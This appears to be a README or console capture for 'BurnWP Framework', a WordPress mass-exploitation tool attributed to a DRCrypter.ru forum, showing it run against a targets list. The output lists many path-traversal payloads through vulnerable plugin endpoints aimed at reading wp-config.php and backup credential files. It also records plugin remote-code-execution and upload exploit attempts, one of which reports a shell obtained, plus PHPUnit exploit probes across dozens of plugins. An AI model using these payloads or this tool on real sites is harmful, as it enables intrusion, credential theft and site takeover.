 C:\ \BurnWP_Framework_v1.0>py main.py attack targets.txt
BurnWP Framework
BurnWP Framework : 1.0
CODED by Forums : DRCrypter.ru
CORE ENGINE VER : 1.0
DATE PUBLIC : 7-7-2025
LAST UPDATE : 7-7-2025
[07/08/25-16:18:39] [*] https://localhost/wordpress/ => [CMS:WORDPRESS]
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-admin/admin-ajax.php?action=/../../../../../../wp-config.php
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-admin/admin-ajax.php?action=kbslider_show_image&img=../wp-config.php
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-admin/admin-ajax.php?action=duplicator_download&file=../../../../../../../../../wp-config.php
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-admin/admin-ajax.php?action=duplicator_download&file=../wp-config.php
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-config.php
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-config.php-bak
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-config.php.bak
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-config.php.new
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-config.php.old
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-config.php?aam-media=1
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-config.php_bak
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-config.php_new
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-config.php_old
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-config.php~
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-content/bps-backup/logs/db_backup_log.txt
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-content/plugins/bulletproof-security/admin/htaccess/db_backup_log.txt
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-content/plugins/membership-simplified-for-oap-members-only/download.php?download_file=..././..././..././wp-config.php
[07/08/25-16:18:40] [-] https://localhost/wordpress/ => [WP] File_Manager | Failed
[07/08/25-16:18:40] [+] https://localhost/wordpress/ => [PLUGIN] Bricks_RCE | Weclome SHELL
[07/08/25-16:18:41] [-] https://localhost/wordpress/ => [PLUGIN] WorktheFlow_FileUpload | Failed
[07/08/25-16:18:41] [-] https://localhost/wordpress/ => [WP] CherryPlugin | Failed SHELL
[07/08/25-16:18:41] [-] https://localhost/wordpress/ => [WP] SocialWarfare | Failed
[07/08/25-16:18:42] [-] https://localhost/wordpress/ => [WP] ContactForm7_DND | Failed
[07/08/25-16:18:43] [-] https://localhost/wordpress/ => [WP] ContactForm7_RFU | Failed
[07/08/25-16:18:44] [-] https://localhost/wordpress/ => [WP] UserProfile_Builder | Failed
[07/08/25-16:18:45] [-] https://localhost/wordpress/ => [WP] Slider Revolution | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [WP] Showbiz Pro | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] cloudflare | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] dzs-videogallery | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] mm-plugin | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] affinipay-payment-gateway | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] aspose-pdf-importer | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] badgeup | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] contact-form-7-to-database-extension | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] jannes-mannes-social-media-auto-publisher | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] jekyll-exporter | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] js_composer_theme | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] message-business | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] mir-ad-network | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] mm-plugin | Failed